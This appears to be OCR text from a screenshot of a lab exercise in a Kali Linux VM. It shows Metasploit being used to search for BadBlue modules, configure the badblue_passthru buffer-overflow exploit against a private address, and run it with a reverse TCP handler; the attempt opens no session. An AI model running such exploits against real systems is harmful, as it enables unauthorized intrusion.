 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
root@kali: ~ 11:40 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search badblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Yes BadBlue 2.5 EXT
.dll Buffer Overflow
1 exploit/windows/http/badblue_passthru 2007-12-10 great No BadBlue 2.72b P
assThru Buffer Overflow
msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > set rhost 192.168.149.133
rhost ⇒ 192.168.149.133
msf5 exploit(windows/http/badblue_passthru) > set rport 8000
rport ⇒ 8000
msf5 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/badblue_passthru) >
Right Ct
Search
ENG
IN
11:40 AM SAHIL
03-02-2025